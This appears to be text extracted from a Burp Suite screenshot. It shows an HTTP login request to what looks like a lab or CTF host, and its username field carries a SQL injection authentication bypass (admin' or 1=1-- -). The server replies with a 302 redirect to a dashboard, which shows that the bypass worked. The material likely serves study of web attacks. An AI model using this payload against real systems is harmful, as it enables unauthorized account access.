 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.55.128:50137
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://94.237.55.128:50137
10 Connection: keep-alive
11 Referer: http://94.237.55.128:50137/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 username=admin'+or+1=1--+-&password=dddd
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 04 Mar 2025 19:32:58 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: PHPSESSID=ecovn2o49cb7m9luq5ol8v8vgn; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: dashboard/dashboard.php
9 Content-Length: 272
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14 <!DOCTYPE html>
15 <html lang="en">
16
17 <head>
18 <meta charset="UTF-8">
19 <title>
Employee Login
</title>
20 <link rel="stylesheet" href="./style.css">
21 <script src="
https://cdnjs.cloudflare.com/ajax/libs/prefixfree/1.0.7/prefixfree.min.js">
</script>
22
23 </head>
24
25 <body>
26